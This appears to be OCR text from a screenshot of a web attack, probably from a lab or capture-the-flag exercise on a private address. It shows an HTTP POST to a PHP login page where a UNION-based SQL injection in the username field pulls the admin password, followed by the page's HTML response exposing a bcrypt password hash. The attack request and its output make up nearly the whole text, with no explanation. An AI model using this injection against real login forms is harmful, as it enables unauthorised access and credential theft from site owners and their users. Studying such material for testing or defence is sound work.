 POST /PHP/login.php HTTP/1.1
Host: 10.10.10.101
Content-Length: 129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.101
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.10.101/PHP/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=ne2h7khem43b1q89gjs9ajj0jg
Connection: close
username=ad' UNION ALL SELECT 51,51,51,password,51,51,51,51 from
users where username = 'admin'-- -&password=123456&login=Sign+In
35
36 <body>
37 <!-- background video -->
38 <!-- <video autoplay muted loop id="backgroundVideo"
src="https://player.vimeo.com/external/406227594.sd.mp4?s=d4f7b20af5
b399e8a6fe8d4b48c7a6a12a0a4bb3&profile_id=139&oauth2_token_id=574477
61"></video>
39 <video autoplay muted loop
src="https://player.vimeo.com/external/504717899.sd.mp4?s=f97ae0cbf3
dab49c7ddedcbef15346dcac089cdf&profile_id=165&oauth2_token_id=574477
61" alt="Mobile-Image" id="backgroundImage"></video> -->
40
41 <!-- title of website -->
42 <div class="Site-Title"><a href="../index.html" class="Text">
TRAVELLOG</a></div>
43
44 <br>User:
$2y$10$WQy2EZ3BTz7ebDubrRDhvuBbtFgCJYxO1GGqGW0Jpxgr191oKxmAG
password Incorrect.
45 <!-- login form -->
46 <form action="/PHP/login.php" method="post" id="login-form">
47 <div class="login-box">
48 <h1>Login</h1>
49 <div class="textbox">